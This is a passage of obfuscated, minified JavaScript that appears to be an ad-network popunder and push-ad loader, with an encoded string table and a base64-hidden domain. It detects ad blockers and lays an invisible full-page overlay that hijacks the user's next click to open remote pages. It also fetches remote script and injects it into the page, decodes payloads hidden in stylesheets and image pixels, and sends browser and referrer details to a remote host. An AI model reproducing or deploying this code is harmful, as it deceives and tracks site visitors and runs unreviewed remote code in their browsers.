f=e.J;f<r[e.SK];f++)if(r[f][e.Kk]===t&&r[f][e.jk]===n)return!e.J;return!e.U}function Pt(){let n=[];for(let t=e.J;t<T[e.SK];t++){let r=T[t][e.Ub][e.PM][e.NM][e.aM],f=T[t][r]||[];for(let u=e.J;u<f[e.SK];u++)n[e.FK](({format:o,zoneId:M})=>{let d=o===f[u][e.jk],b=M===f[u][e.Kk];return d&&b})[e.SK]>e.J||n[e.Hj](f[u])}try{for(let t=e.J;t<T[e.SK];t++){let r=T[t][V]||[];for(let f=e.J;f<r[e.SK];f++)n[e.FK](({format:u,zoneId:o})=>{let M=u===r[f][e.jk],d=o===r[f][e.Kk];return M&&d})[e.SK]>e.J||n[e.Hj](r[f])}}catch(t){}return n}function En(n,t){T[e.NK](r=>{let f=r[e.Ub][e.PM][e.NM][e.aM]||V;return(r[f]||[])[e.FK](u=>n[e.LM](u[e.Kk])>-e.U)})[e.sK]((r,f)=>r[e.CK](f),[])[e.X](r=>{try{r[e.Sb][e.ek](t)}catch(f){}})}var Y=e.MK();Y[e.U]=e.x,Y[e.d]=e.r,Y[e.Z]=e.K,Y[e.i]=e.j,Y[e.w]=e.k,Y[e.I]=e.M,Y[e.V]=e.b;var W=e.MK();W[e.U]=e.E,W[e.I]=e.Y,W[e.i]=e.S,W[e.V]=e.b;var k=e.MK();k[e.U]=e.g,k[e.V]=e.C,k[e.d]=e.G,k[e.Z]=e.G,k[e.i]=e.G;var m=9915881,F=9915880,xK=3,vt=1,_t=30,Ct=1,sK=true,hK=U[e.bK](g(\'eyJhZGJsb2NrIjp7fSwiZXhjbHVkZXMiOiIifQ==\')),A=1,ln=\'Ly94N2kwLmNvbS81Lzk5MTU4ODE=\',yn=\'eDdpMC5jb20=\',Bt=2,Nt=1761223562*e.mr,Tt=\'V2@%YSU2B]G~\',Ft=\'44c\',At=\'sgqicnmbp77\',pn=\'cag7z1pg35b6bd\',xn=\'awl\',sn=\'mgpf1euyibg\',Lt=\'_ldlbxa\',Xt=\'_yphwz\',Zt=true,x=e.MK(),Dt=e.XM[e.Pk](e.h)[e.zj]()[e.EK](e.h);typeof q<e.l&&(x[e.UK]=q,typeof q[e.uj]<e.l&&(x[e.aj]=q[e.uj])),typeof i<e.l&&(x[e.dK]=i,x[e.ZK]=i[Dt]),typeof w<e.l&&(x[e.or]=w);function hn(){let{doc:n}=x;try{x[e.pK]=n[e.pK]}catch(t){let r=[][e.eb][e.Sk](n[e.qb](e.kk),f=>f[e.Ek]===e.Jj);x[e.pK]=r&&r[e.Zb][e.pK]}}hn(),x[e.s]=()=>{if(!q[e.rk])return e.v;try{let n=q[e.rk][e.Ub],t=n[e.pK](e.zM);return n[e.ib][e.Yk](t),t[e.JM]!==n[e.ib]?!e.U:(t[e.JM][e.gk](t),x[e.UK]=q[e.rk],x[e.dK]=x[e.UK][e.Ub],hn(),!e.J)}catch(n){return!e.U}},x[e.D]=()=>{try{return x[e.dK][e.qr][e.JM]!==x[e.dK][e.ib]?(x[e.Rb]=x[e.dK][e.qr][e.JM],(!x[e.Rb][e.xK][e.iM]||x[e.Rb][e.xK][e.iM]===e.Zk)&&(x[e.Rb][e.xK][e.iM]=e.mb),!e.J):!e.U}catch(n){return!e.U}};var ae=x;function Rt(n,t,r){let f=ae[e.dK][e.pK](e.kk);f[e.xK][e.Mk]=e.Xj,f[e.xK][e.JK]=e.Xj,f[e.xK][e.bk]=e.J,f[e.Ek]=e.Jj,(ae[e.dK][e.BM]||ae[e.ZK])[e.Yk](f);let u=f[e.FM][e.Pj][e.Sk](ae[e.UK],n,t,r);return f[e.JM][e.gk](f),u}var be,Yt=[];function Qt(){let n=[e.Ck,e.Gk,e.hk,e.vk,e.Ok,e.Wk,e.ck,e.pk],t=[e.uK,e.Bk,e.Qk,e.Vk,e.Hk],r=[e.nk,e.uk,e.zk,e.ak,e.Xk,e.Jk,e.Uk,e.dk,e.Zk,e.ik,e.wk,e.Ik],f=c[e.lk](c[e.A]()*n[e.SK]),u=n[f][e.sk](e.yj(e.Ck,e.qM),()=>{let o=c[e.lk](c[e.A]()*r[e.SK]);return r[o]})[e.sk](e.yj(e.Gk,e.qM),()=>{let o=c[e.lk](c[e.A]()*t[e.SK]),M=t[o],d=c[e.EE](e.LK,M[e.SK]),b=c[e.lk](c[e.A]()*d);return e.h[e.CK](M)[e.CK](b)[e.kK](M[e.SK]*-e.U)});return e.Dk[e.CK](be,e.iK)[e.CK](u,e.iK)}function Ht(){return e.h[e.CK](Qt()[e.kK](e.J,-e.U),e.wK)}function Ot(n){return n[e.Pk](e.iK)[e.kK](e.i)[e.EK](e.iK)[e.Pk](e.h)[e.sK]((t,r,f)=>{let u=c[e.EE](f+e.U,e.I);return t+r[e.Aj](e.J)*u},e.Ak)[e.IK](e.lK)}function Vt(){let n=i[e.pK](e.kk);return n[e.xK][e.Mk]=e.Xj,n[e.xK][e.JK]=e.Xj,n[e.xK][e.bk]=e.J,n}function wn(n){n&&(be=n,Gt())}function Gt(){be&&Yt[e.X](n=>n(be))}function St(n){try{let t=i[e.pK](e.cr);t[e.aK]=e.RM,(i[e.BM]||i[e.PM])[e.Yk](t),N(()=>{try{n(getComputedStyle(t,e.v)[e.wE]!==e.XE)}catch(r){n(!e.J)}},e.ok)}catch(t){n(!e.J)}}function It(){let n=Bt===e.U?e.Uj:e.dj,t=e.mM[e.CK](n,e.oM)[e.CK](Y[A]),r=e.MK();r[e.ek]=wn,r[e.tk]=xt,r[e.yk]=sn,r[e.Lk]=pn,r[e.Nk]=xn,Ut(t,ht,m,Nt,F,r)}function Jn(){let n=W[A];return Ae(n,F)||Ae(n,m)}function gn(){let n=W[A];return Ae(n,F)}function Wt(){let n=[e.Fk,e.qk,e.Rk,e.mk],t=i[e.pK](e.kk);t[e.xK][e.bk]=e.J,t[e.xK][e.JK]=e.Xj,t[e.xK][e.Mk]=e.Xj,t[e.Ek]=e.Jj;try{i[e.PM][e.Yk](t),n[e.X](r=>{try{q[r]}catch(f){delete q[r],q[r]=t[e.FM][r]}}),i[e.PM][e.gk](t)}catch(r){}}var Le=e.MK(),je=e.MK(),Xe=e.MK(),$t=e.U,ee=e.h,me=e.h;Ze();function Ze(){if(ee)return;let n=fe(()=>{if(gn()){H(n);return}if(me){try{let t=me[e.Pk](le)[e.FK](M=>!le[e.hK](M)),[r,f,u]=t;me=e.h,Xe[e.o]=f,Le[e.o]=r,je[e.o]=Nn(u,e.Tr),[Le,je,Xe][e.X](M=>{ye(M,st,$t)});let o=[_e(Le[e.t],je[e.t]),_e(Xe[e.t],je[e.t])][e.EK](e.DK);ee!==o&&(ee=o,En([m,F],ee))}catch(t){}H(n)}},e.ok)}function Un(){return ee}function kt(){ee=e.h}function Ee(n){n&&(me=n)}var y=e.MK();y[e.A]=e.h,y[e.e]=e.h,y[e.t]=e.h,y[e.y]=void e.J,y[e.L]=e.v,y[e.N]=_e(Ft,At);var Pn=new s,vn=!e.U;_n();function _n(){y[e.y]=!e.U,Pn=new s;let n=Mr(y,Fe),t=fe(()=>{if(y[e.t]!==e.h){if(H(t),q[e.zK](e.P,n),y[e.t]===e.Fb){y[e.y]=!e.J;return}try{if(C(y[e.e])[e.NE](e.J)[e.X](f=>{y[e.A]=e.h;let u=Cn(e.KY,e.uE);C(u)[e.NE](e.J)[e.X](o=>{y[e.A]+=v[e.Kj](Cn(e.ej,e.tj))})}),gn())return;let r=e.IE*e.Lj*e.mr;N(()=>{if(vn)return;let f=new s()[e.xM]()-Pn[e.xM]();y[e.L]+=f,_n(),Ze(),hr()},r)}catch(r){}y[e.y]=!e.J,y[e.t]=e.h}},e.ok);q[e.T](e.P,n)}function er(){return y[e.t]=y[e.t]*e.UM%e.Tk,y[e.t]}function Cn(n,t){return n+er()%(t-n)}function nr(n){return n[e.Pk](e.h)[e.sK]((t,r)=>(t<<e.Z)-t+r[e.Aj](e.J)&e.Tk,e.J)}function tr(){return[y[e.A],y[e.N]][e.EK](e.DK)}function De(){let n=[...e.dM],t=(c[e.A]()*e.ZM|e.J)+e.d;return[...C(t)][e.NK](r=>n[c[e.A]()*n[e.SK]|e.J])[e.EK](e.h)}function Re(){return y[e.y]}function rr(){vn=!e.J}var le=e.yj(e.YK,e.h),Kr=typeof i<e.l?i[e.qr]:e.v,fr=e.F,ur=e.q,or=e.R,qr=e.m;function ye(n,t,r){let f=n[e.o][e.Pk](le)[e.FK](o=>!le[e.hK](o)),u=e.J;return n[e.t]=f[u],n[e.SK]=f[e.SK],o=>{let M=o&&o[e.tM]&&o[e.tM][e.aK],d=o&&o[e.tM]&&o[e.tM][e.ob];if(M===t)for(;d--;)u+=r,u=u>=f[e.SK]?e.J:u,n[e.t]=f[u]}}function Mr(n,t){return r=>{let f=r&&r[e.tM]&&r[e.tM][e.aK],u=r&&r[e.tM]&&r[e.tM][e.Nr];if(f===t)try{let o=(n[e.L]?new s(n[e.L])[e.IK]():u[e.Pk](fr)[e.eb](p=>p[e.DM](e.FE)))[e.Pk](ur)[e.oj](),M=new s(o)[e.cE]()[e.Pk](or),d=M[e.vM](),b=M[e.vM]()[e.Pk](qr)[e.vM]();n[e.e]=a(b/Ct,e.LK)+e.U,n[e.L]=n[e.L]?n[e.L]:new s(o)[e.xM](),n[e.t]=nr(d+Tt)}catch(o){n[e.t]=e.Fb}}}function Bn(n,t){let r=new ut(t);r[e.XK]=n,Kr[e.fk](r)}function Nn(n,t){return C[e.TM](e.v,e.MK(e.SK,t))[e.NK]((r,f)=>Mt(n,f))[e.EK](e.AK)}var Tn=e.U,Ye=e.MK(),Fn=e.MK(),An=e.MK();Ye[e.o]=pn,q[e.T](e.P,ye(Ye,ce,Tn));var dr=Ye[e.SK]*e.Tr;Fn[e.o]=Nn(sn,dr),An[e.o]=xn,q[e.T](e.P,ye(Fn,ce,e.Tr)),q[e.T](e.P,ye(An,ce,Tn));var Ln=e.f,pe=e.xr,ir=e.W,cr=e.l;function Xn(n){let t=a(n,e.LK)[e.IK](e.lK),r=[Ln,t][e.EK](cr),f=[Ln,t][e.EK](ir);return[r,f]}function zr(n,t){let[r,f]=Xn(n);j[r]=e.J,j[f]=t}function ar(n){let[t,r]=Xn(n),f=a(j[t],e.LK)||e.J,u=j[r];return f>=e.i?(delete j[t],delete j[r],e.v):u?(j[t]=f+e.U,u):e.v}function br(n){let t=new s()[e.xM]();try{j[pe]=e.h[e.CK](t,e.gb)[e.CK](n)}catch(r){}}function jr(){try{if(!j[pe])return e.h;let[n,t]=j[pe][e.Pk](e.gb);return a(n,e.LK)+e.Zj<new s()[e.xM]()?(delete j[pe],e.h):t}catch(n){return e.h}}var mr=e.rr,Er=e.Kr,Qe=e.jr,lr=e.kr,Zn=e.Mr,He=e.br,xe=e.Er,se=e.Yr,Dn=e.Sr,yr=e.gr,pr=e.Cr,xr=e.Gr,Oe=e.hr,Rn=e.vr,he=!e.U;function sr(){return e.eK[e.CK](m,e.tK)}function ne(){return Un()}function hr(){let n=e.MK(),t=fe(()=>{Re()&&(H(t),Ve())},e.ok);n[e.aK]=Fe,q[e.PK](n,e.fK)}function Ve(n){let t=new q[e.Tj];t[e.Pj](yr,e.Dk[e.CK](tr())),n&&t[e.rM](Qe,lr),t[e.rM](xr,k[A]),t[e.fj]=()=>{if(t[e.lb]===e.wb){let r=t[e.bE]()[e.VE]()[e.Pk](e.yj(e.HE,e.h)),f=e.MK();r[e.X](u=>{let o=u[e.Pk](e.oE),M=o[e.vM]()[e.eM](),d=o[e.EK](e.oE);f[M]=d}),f[Oe]?(he=!e.J,Ee(f[Oe]),n&&br(f[Oe])):f[Rn]&&Ee(f[Rn]),n||Ze()}},t[e.Rr]=()=>{n&&(he=!e.J,Ee(e.YE))},kt(),t[e.xk]()}function Yn(n){return new O((t,r)=>{let f=new s()[e.xM](),u=fe(()=>{let o=Un();o?(H(u),o===e.tE&&r(new I(e.tr)),he&&(n||rr(),t(o)),t()):f+e.lE<new s()[e.xM]()&&(H(u),r(new I(e.TE)))},e.ok)})}function wr(){let n=jr();if(n)he=!e.J,Ee(n);else{let t=fe(()=>{Re()&&(H(t),Ve(!e.J))},e.ok)}}var Qn=e.Or,wK=e.gK[e.CK](m,e.GK),Ge=e.Wr,JK=vt*e.Pr,gK=_t*e.mr;q[Ge]||(q[Ge]=e.MK());function Jr(n){try{let t=e.h[e.CK](Qn)[e.CK](n),r=an[t]||j[t];if(r)return new s()[e.xM]()>a(r,e.LK)}catch(t){}return!e.J}function Hn(n){let t=new s()[e.xM]()+e.Zj,r=e.h[e.CK](Qn)[e.CK](n);q[Ge][n]=!e.J;try{j[r]=t}catch(f){}try{an[r]=t}catch(f){}}var Q=w[e.fr],gr=Q[e.yK](e.yj(e.KM,e.h))||[],Ur=Q[e.yK](e.yj(e.jM,e.h))||[],On=a(gr[e.U],e.LK)||a(Ur[e.U],e.LK),we=e.yj(e.ij,e.h)[e.hK](Q),Pr=e.yj(e.rK,e.KK)[e.hK](Q),Vn=we||Pr,vr=e.yj(e.wj,e.h)[e.hK](Q),_r=e.yj(e.Ij,e.lj)[e.hK](Q),Cr=e.yj(e.kM,e.KK)[e.hK](Q)&&e.yj(e.MM,e.KK)[e.hK](Q),P,te,Se=!e.U,Gn=!e.U,Sn=g(yn),Br=[e.vK,e.H,e.OK,e.WK,e.cK];function Nr(n,t){let r=!Cr&&On<e.bM;n[e.T]?(we||(On&&!Vn?n[e.T](e.vK,t,!e.J):(_r||vr)&&!Vn?n[e.T](e.H,t,!e.J):(n[e.T](e.H,t,!e.J),n[e.T](e.OK,t,!e.J))),r?we?n[e.T](e.WK,t,!e.J):n[e.T](e.cK,t,!e.J):we&&n[e.T](e.H,t,!e.J)):i[e.sj]&&n[e.sj](e.E,t)}function Ie(n){!Jr(n)||Gn||(Gn=n===m,P=i[e.pK](e.cr),P[e.xK][e.iM]=e.EM,P[e.xK][e.rk]=e.J,P[e.xK][e.wM]=e.J,P[e.xK][e.IM]=e.J,P[e.xK][e.lM]=e.J,P[e.xK][e.ur]=e.Tk,P[e.xK][e.sM]=e.YM,te=t=>{if(Se)return;t[e.SE](),t[e.gE](),qe();let r=Rt(e.Dk[e.CK](Sn,e.nE)[e.CK](n,e.pE));r&&n===F?Hn(n):r&&n===m&&N(()=>{r[e.sE]||Hn(n)},e.mr)},Nr(P,te),i[e.PM][e.Yk](P),Se=!e.U)}function qe(){try{Br[e.X](n=>{q[e.zK](n,te,!e.J),q[e.zK](n,te,!e.U)}),P&&i[e.PM][e.gk](P),te=void e.J}catch(n){}Se=!e.J}function We(){return te===void e.J}function In(n){Sn=n}var Tr=e.cr,Wn=i[e.pK](Tr),Fr=e.pr,Ar=e.Br,Lr=e.Qr,Xr=e.Vr,Zr=e.Hr,Dr=e.nr;Wn[e.xK][e.ur]=Fr,Wn[e.xK][e.zr]=Ar;function Rr(n){let t=C[e.KE][e.kK][e.Sk](i[e.Tb])[e.FK](r=>r[e.xb]===n)[e.oj]()[e.Dj];return(t[e.J][e.fM][e.DM](e.AM)?t[e.J][e.xK][e.SM]:t[e.V][e.xK][e.SM])[e.kK](e.U,-e.U)}function $e(n){return Kt(g(n)[e.Pk](e.h)[e.NK](function(t){return e.jE+(e.Bk+t[e.Aj](e.J)[e.IK](e.uE))[e.kK](-e.V)})[e.EK](e.h))}function ke(n){let t=g(n),r=new rt(t[e.SK]);return new ve(r)[e.NK]((f,u)=>t[e.Aj](u))}function Yr(n,t){return new O((r,f)=>{let u=i[e.pK](Lr);u[e.xb]=n,u[e.Pb]=Xr,u[e.pM]=Dr,u[e.fb]=Zr,i[e.ib][e.xE](u,i[e.ib][e.kE]),u[e.fj]=()=>{try{let o=Rr(u[e.xb]);u[e.JM][e.gk](u),r(t===xe?ke(o):$e(o))}catch(o){f()}},u[e.Rr]=()=>{u[e.JM][e.gk](u),f()}})}function Qr(n,t){return new O((r,f)=>{let u=new ot;u[e.fb]=e.tb,u[e.Ek]=n,u[e.fj]=()=>{let o=i[e.pK](e.JE);o[e.Mk]=u[e.Mk],o[e.JK]=u[e.JK];let M=o[e.UE](e.dE);M[e.QE](u,e.J,e.J);let{data:d}=M[e.ZE](e.J,e.J,u[e.Mk],u[e.JK]),b=d[e.kK](e.J,e.zE)[e.FK]((E,Z)=>(Z+e.U)%e.d)[e.zj]()[e.sK]((E,Z,Ke)=>E+Z*c[e.EE](e.PE,Ke),e.J),p=[];for(let E=e.zE;E<d[e.SK];E++)if((E+e.U)%e.d){let Z=d[E];(t===xe||Z>=e.qE)&&p[e.Hj](v[e.Kj](Z))}let l=L(p[e.EK](e.h)[e.yE](e.J,b)),J=t===xe?ke(l):$e(l);return r(J)},u[e.Rr]=()=>f()})}function Hr(n,t,r=He,f=se,u=e.MK()){return new O((o,M)=>{let d=new q[e.Tj];if(d[e.Pj](f,n),d[e.nM]=r,d[e.rE]=!e.J,d[e.rM](mr,L(B(t))),d[e.fj]=()=>{let b=e.MK();b[e.lb]=d[e.lb],b[e.Nr]=r===He?U[e.BE](d[e.Nr]):d[e.Nr],[e.wb,e.RE][e.LM](d[e.lb])>=e.J?o(b):M(new I(e.rY[e.CK](d[e.lb],e.oM)[e.CK](d[e.fE],e.mE)[e.CK](t)))},d[e.Rr]=()=>{M(new I(e.rY[e.CK](d[e.lb],e.oM)[e.CK](d[e.fE],e.mE)[e.CK](t)))},f===Dn){let b=typeof u==e.GE?U[e.BE](u):u;d[e.rM](Qe,Zn),d[e.xk](b)}else d[e.xk]()})}function Or(n,t,r=He,f=se,u=e.MK()){return new O((o,M)=>{let d=Ot(n),b=Vt(),p=!e.U,l,J,E=()=>{try{b[e.JM][e.gk](b),q[e.zK](e.P,Z),p||M(new I(e.xY))}catch(Ke){}};function Z(Ke){let de=ue[e.rb](Ke[e.tM])[e.oj]();if(de===d)if(cn(J),Ke[e.tM][de]===e.v){let D=e.MK();D[de]=e.MK(e.DE,e.AE,e.cM,L(B(t)),e.QM,f,e.BM,typeof u==e.GE?U[e.BE](u):u),f===Dn&&(D[de][e.eE]=U[e.BE](e.MK(e.jr,Zn))),b[e.FM][e.PK](D,e.fK)}else{p=!e.J,E(),cn(l);let D=e.MK(),dn=U[e.bK](g(Ke[e.tM][de]));D[e.lb]=dn[e.iE],D[e.Nr]=r===xe?ke(dn[e.BM]):$e(dn[e.BM]),[e.wb,e.RE][e.LM](D[e.lb])>=e.J?o(D):M(new I(e.rY[e.CK](D[e.lb],e.mE)[e.CK](t)))}}q[e.T](e.P,Z),b[e.Ek]=n,(i[e.BM]||i[e.PM])[e.Yk](b),J=N(E,e.ME),l=N(E,e.Fr)})}function Je(n){try{return n[e.Pk](e.iK)[e.V][e.Pk](e.DK)[e.kK](-e.V)[e.EK](e.DK)[e.eM]()}catch(t){return e.h}}var Me=e.ar,Vr=e.Xr,Gr=e.O,Sr=e.l,Ir=e.Jr,G=e.MK();G[e.Ur]=e.O,G[e.dr]=e.W,G[e.Zr]=e.c,G[e.ir]=e.p,G[e.wr]=e.B,G[e.Ir]=e.Q;function $n(n,t){let r=G[t]||Sr,f=a(n,e.LK)[e.IK](e.lK),u=[Me,f][e.EK](r),o=[Me,f,Vr][e.EK](r),M=[Me,f,Gr][e.EK](r);return[u,o,M]}function Wr(){let n=j[Me];if(n)return n;let t=c[e.A]()[e.IK](e.lK)[e.kK](e.V);return j[Me]=t,t}function $r(n){let t=e.gM[e.CK](ne(),e.CM),r=ue[e.rb](n)[e.NK](u=>{let o=ft(n[u]);return[u,o][e.EK](e.CE)})[e.EK](e.GM),f=new q[e.Tj];f[e.Pj](e.Sr,t,!e.J),f[e.rM](Qe,pr),f[e.xk](r)}function ge(n,t){let[r,f,u]=$n(n,t),o=a(j[u],e.LK)||e.J;j[u]=o+e.U,j[r]=new s()[e.xM](),j[f]=e.h}function Ue(n,t,r){let[f,u,o]=$n(n,t);if(j[f]&&!j[u]){let M=a(j[o],e.LK)||e.J,d=a(j[f],e.LK),b=new s()[e.xM](),p=b-d,{referrer:l}=i,J=q[e.nj][e.xb];j[u]=b,j[o]=e.J;let E=e.MK(e.Cb,n,e.Gb,l,e.hb,p,e.vb,r,e.Ob,b,e.Wb,Wr(),e.cb,J,e.pb,d,e.Bb,M,e.Qb,w[e.fr],e.Vb,q[e.uj][e.Mk],e.Hb,q[e.uj][e.JK],e.QM,t||Ir,e.nb,new s()[e.mj](),e.ub,Je(r),e.zb,Je(l),e.ab,Je(J),e.Xb,w[e.yb]||w[e.Lb]);$r(E)}}var kr=e.yj(e.BK,e.KK),eK=e.yj(e.QK),nK=e.yj(e.VK),tK=e.lr,kn=[tK,m[e.IK](e.lK)][e.EK](e.h),re=e.MK();re[e.W]=oK,re[e.B]=qK,re[e.Q]=nn,re[e.Xr]=et;var rK=[nn,et];function KK(n){return kr[e.hK](n)?n:eK[e.hK](n)?e.hM[e.CK](n):nK[e.hK](n)?e.Dk[e.CK](q[e.nj][e.Ib])[e.CK](n):q[e.nj][e.xb][e.Pk](e.iK)[e.kK](e.J,-e.U)[e.CK](n)[e.EK](e.iK)}function fK(){let n=[j[kn]][e.CK](ue[e.rb](re));return n[e.FK]((t,r)=>t&&n[e.LM](t)===r)}function uK(){return[...rK]}function en(n,t,r,f,u){let o=n[e.vM]();return f&&f!==se?o?o(t,r,f,u)[e.xj](M=>M)[e.RK](()=>en(n,t,r,f,u)):nn(t,r,f,u):o?re[o](t,r||e.Nb)[e.xj](M=>(j[kn]=o,M))[e.RK](()=>en(n,t,r,f,u)):new O((M,d)=>d())}function oK(n,t){X(e.qK);let r=e.ir,f=De(),u=e.Dk[e.CK](ne(),e.iK)[e.CK](f,e.Kb)[e.CK](L(n));return Yr(u,t)[e.xj](o=>(ge(m,r),o))[e.RK](o=>{throw Ue(m,r,u),o})}function qK(n,t){X(e.mK);let r=e.wr,f=De(),u=e.Dk[e.CK](ne(),e.iK)[e.CK](f,e.jb)[e.CK](L(n));return Qr(u,t)[e.xj](o=>(ge(m,r),o))[e.RK](o=>{throw Ue(m,r,u),o})}function nn(n,t,r,f){X(e.oK);let u=e.Ir,o=De(),M=e.Dk[e.CK](ne(),e.iK)[e.CK](o,e.OM);return Hr(M,n,t,r,f)[e.xj](d=>(ge(m,u),d))[e.RK](d=>{throw Ue(m,u,M),d})}function et(n,t,r,f){X(e.WM),wn(ne());let u=e.TK,o=Ht();return Or(o,n,t,r,f)[e.xj](M=>(ge(m,u),M))[e.RK](M=>{throw Ue(m,u,o),M})}function tn(n,t,r,f){n=KK(n),r=r?r[e.kb]():e.h;let u=r&&r!==se?uK():fK();return X(e.h[e.CK](r,e.m)[e.CK](n)),en(u,n,t,r,f)[e.xj](o=>o&&o[e.Nr]?o:e.MK(e.lb,e.wb,e.Nr,o))}var rn=e.sr,Kn=e.Dr,MK=e.Ar,dK=e.er,iK=e.tr,cK=e.yr,zK=e.Lr,aK=e.Nr,fn,un;function on(n){let t=n&&n[e.tM]&&n[e.tM][e.cM],r=n&&n[e.tM]&&n[e.tM][e.pM],f=n&&n[e.tM]&&n[e.tM][e.BM],u=n&&n[e.tM]&&n[e.tM][e.QM],o=n&&n[e.tM]&&n[e.tM][e.VM],M=n&&n[e.tM]&&n[e.tM][e.HM],d=n&&n[e.tM]&&n[e.tM][e.nM],b=n&&n[e.tM]&&n[e.tM][e.uM],p=b===m||b===F,l=e.MK();o!==rn&&o!==Kn||(r===MK?(l[e.pM]=dK,l[e.sb]=A,l[e.uM]=m,l[e.Db]=F):r===iK&&M&&(!b||p)&&(l[e.pM]=cK,l[e.HM]=M,tn(t,d,u,f)[e.xj](J=>{let E=e.MK();E[e.pM]=aK,E[e.cM]=t,E[e.HM]=M,E[e.tM]=J,qn(o,E)})[e.RK](J=>{let E=e.MK();E[e.pM]=zK,E[e.cM]=t,E[e.HM]=M,E[e.Fb]=J&&J[e.P],qn(o,E)})),l[e.pM]&&qn(o,l))}function qn(n,t){switch(t[e.VM]=n,n){case Kn:un[e.PK](t);break;case rn:default:fn[e.PK](t);break}q[e.PK](t,e.fK)}function bK(){try{fn=new zn(rn),fn[e.T](e.P,on),un=new zn(Kn),un[e.T](e.P,on)}catch(n){}q[e.T](e.P,on)}var nt=i[e.qr];function jK(n,t,r){return new O((f,u)=>{X(e.Ab);let o;if([e.d,e.i,e.Z][e.LM](A)>-e.U){o=i[e.pK](e.zM);let M=i[e.hE](n);o[e.fj]=r,o[e.Yk](M),o[e.vE](e.OE,m),o[e.vE](e.WE,Je(g(ln)));try{nt[e.JM][e.xE](o,nt)}catch(d){(i[e.BM]||i[e.PM])[e.Yk](o)}}else R(n);N(()=>(o!==void e.J&&o[e.JM][e.gk](o),Jn(t)?(X(e.aE),f()):u()))})}function mK(n,t){let r=n===e.U?sr():g(ln);return tn(r,e.v,e.v,e.v)[e.xj](f=>(f=f&&e.Nr in f?f[e.Nr]:f,f&&zr(m,f),f))[e.RK](()=>ar(m))[e.xj](f=>{f&&jK(f,n,t)})}It();function Pe(n){return Jn()?e.v:(X(e.yM),Wt(),tt(n))}function tt(n){return A===e.U&&We()&&Ie(m),Re()?(Ve(),q[wt]=tn,Yn()[e.xj](t=>{if(t&&A===e.U){let r=new q[e.Tj];r[e.Pj](e.Yr,e.Dk[e.CK](t)),r[e.rM](Er,m),In(t),r[e.fj]=()=>{let f=i[e.pK](e.zM),u=i[e.hE](r[e.Nr][e.sk](e.yj(e.kY,e.qM),o()));f[e.fj]=n;function o(){let M=e.jY[e.CK](c[e.A]()[e.IK](e.lK)[e.kK](e.V));return q[M]=q[e.Ub],M}f[e.Yk](u),(i[e.BM]||i[e.PM])[e.Yk](f),N(()=>{f!==void e.J&&(f[e.JM][e.gk](f),qe())})},r[e.xk]();return}mK(A,n)[e.xj](()=>{En([m,F],ne())})})):N(tt,e.ok)}function EK(){We()&&Ie(F),St(n=>{try{return n&&We()&&(qe(),Ie(m)),wr(),Yn(!e.J)[e.xj](t=>{Mn(n,t)})[e.RK](()=>{Mn(n)})}catch(t){return Mn(n)}})}function Mn(n,t){let r=t||g(yn);In(r);let f=i[e.pK](e.zM);f[e.Rr]=()=>{qe(),Pe()},f[e.fj]=()=>{qe()},f[e.Ek]=e.gM[e.CK](r,e.Jb)[e.CK](n?m:F),(i[e.BM]||i[e.PM])[e.Yk](f)}q[Lt]=Pe,q[Xt]=Pe,N(Pe,e.Fr),Bn(Fe,Te),Bn(ce,Ne),bK(),Zt&&A===e.U&&EK();try{$}catch(n){}})()})(ue.entries({x:"AzOxuow",r:"Bget zafuruomfuaz (TFFB)",K:"Bget zafuruomfuaz (TFFBE)",j:"Bget zafuruomfuaz (Pagnxq Fms)",k:"Uzfqdefufumx",M:"Zmfuhq",b:"Uz-Bmsq Bget",E:"azoxuow",Y:"zmfuhq",S:"bgetqd-gzuhqdemx",g:"qz",C:"rd",G:"pq",h:"",v:null,O:"e",W:"o",c:"v",p:"k",B:"b",Q:"j",V:2,H:"oxuow",n:"fagot",u:"7.0.9",z:"lrsbdajktffb",a:"lrsradymfe",X:"radQmot",J:0,U:1,d:4,Z:5,i:3,w:6,I:7,l:"g",s:"fdkFab",D:"sqfBmdqzfZapq",A:"dmzpay",e:"fuyqe",t:"ogddqzf",y:"dqmpk",L:"pmfq",N:"fxp",F:"\\r\\n",q:",",R:"F",m:":",o:"dmi",T:"mppQhqzfXuefqzqd",P:"yqeemsq",f:"yspn9a79sh",xr:"q5qedx1ekg5",rr:"Fawqz",Kr:"Rmhuoaz",jr:"Oazfqzf-Fkbq",kr:"fqjf/tfyx",Mr:"mbbxuomfuaz/veaz",br:"veaz",Er:"nxan",Yr:"SQF",Sr:"BAEF",gr:"TQMP",Cr:"mbbxuomfuaz/j-iii-rady-gdxqzoapqp; otmdeqf=GFR-8",Gr:"Mooqbf-Xmzsgmsq",hr:"j-mbbxuomfuaz-wqk",vr:"j-mbbxuomfuaz-fawqz",Or:"__PX_EQEEUAZ_",Wr:"lrspxbabgb",cr:"puh",pr:999999,Br:"gdx(pmfm:uymsq/sur;nmeq64,D0xSAPxtMCMNMUMMMMMMMB///kT5NMQMMMMMXMMMMMMNMMQMMMUNDMM7)",Qr:"xuzw",Vr:"efkxqetqqf",Hr:"mzazkyage",nr:"fqjf/oee",ur:"lUzpqj",zr:"nmowsdagzpUymsq",ar:"zdm8od49pds",Xr:"r",Jr:"gzwzaiz",Ur:"PQXUHQDK_VE",dr:"PQXUHQDK_OEE",Zr:"BDAJK_VE",ir:"BDAJK_OEE",wr:"BDAJK_BZS",Ir:"BDAJK_JTD",lr:"f4wp70p8osq",sr:"gwtrajlpasc",Dr:"wmtityzzu",Ar:"buzs",er:"bazs",tr:"dqcgqef",yr:"dqcgqef_mooqbfqp",Lr:"dqcgqef_rmuxqp",Nr:"dqebazeq",Fr:1e4,qr:"ogddqzfEodubf",Rr:"azqddad",mr:1e3,or:"zmh",Tr:42,Pr:36e5,fr:"geqdMsqzf",xK:"efkxq",rK:"mzpdaup",KK:"u",jK:"iuzpaie zf",kK:"exuoq",MK:function(){let e={},q=[].slice.call(arguments);for(let i=0;i<q.length-1;i+=2)e[q[i]]=q[i+1];return 